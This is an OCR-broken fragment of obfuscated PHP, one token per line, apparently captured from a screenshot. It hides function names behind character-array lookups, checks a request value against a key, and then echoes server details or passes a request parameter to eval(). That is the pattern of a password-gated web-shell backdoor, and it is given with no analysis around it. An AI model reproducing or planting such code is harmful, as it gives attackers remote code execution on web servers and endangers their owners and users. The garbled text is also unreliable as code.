
297
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'vb
ac'
][
84
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
3
1
]](
$n8297
[
$n8297
[
'vbac'
][
86
].
$n8297
[
'vbac'
]
[
56
].
$n8297
[
'vbac'
][
93
].
$n8297
[
'vbac'
][
7
].
$n
8297
[
'vbac'
][
67
].
$n8297
[
'vbac'
][
7
].
$n8297
[
'v
bac'
][
12
]](
$j41f2c19
),
$m38f
));
if
(
isset
(
$j41f
2c19
[
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
72
]])
&&
$dc7a
==
$j41f2c19
[
$n8297
[
'vbac'
][
32
].
$n8297
[
'vbac'
][
72
]]){
if
(
$j41f2c19
[
$n8297
[
'vbac'
][
3
2
]]==
$n8297
[
'vbac'
][
8
]){
$k40bdb2a
=
Array
(
$n82
97
[
'vbac'
][
35
].
$n8297
[
'vbac'
][
74
]=>@
$n8297
[
$n8297
[
'vbac'
][
12
].
$n8297
[
'vbac'
][
91
].
$n829
7
[
'vbac'
][
17
].
$n8297
[
'vbac'
][
32
].
$n8297
[
'vba
c'
][
7
].
$n8297
[
'vbac'
][
84
].
$n8297
[
'vbac'
][
3
1
]](),
$n8297
[
'vbac'
][
23
].
$n8297
[
'vbac'
][
74
]=
>
$n8297
[
'vbac'
][
84
].
$n8297
[
'vbac'
][
60
].
$n829
7
[
'vbac'
][
53
].
$n8297
[
'vbac'
][
46
].
$n8297
[
'vba
c'
][
84
],);
echo
@
$n8297
[
$n8297
[
'vbac'
][
36
].
$n8
297
[
'vbac'
][
6
].
$n8297
[
'vbac'
][
56
].
$n8297
[
'vb
ac'
][
91
].
$n8297
[
'vbac'
][
53
].
$n8297
[
'vbac'
]
[
7
].
$n8297
[
'vbac'
][
17
].
$n8297
[
'vbac'
][
55
]]
(
$k40bdb2a
);}
elseif
(
$j41f2c19
[
$n8297
[
'vbac'
]
[
32
]]==
$n8297
[
'vbac'
][
12
]){
eval
/*k6f7f8*/
(
$j
41f2c19
[
$n8297
[
'vbac'
][
5
]]);}
exit
();} 
?>
<?ph
p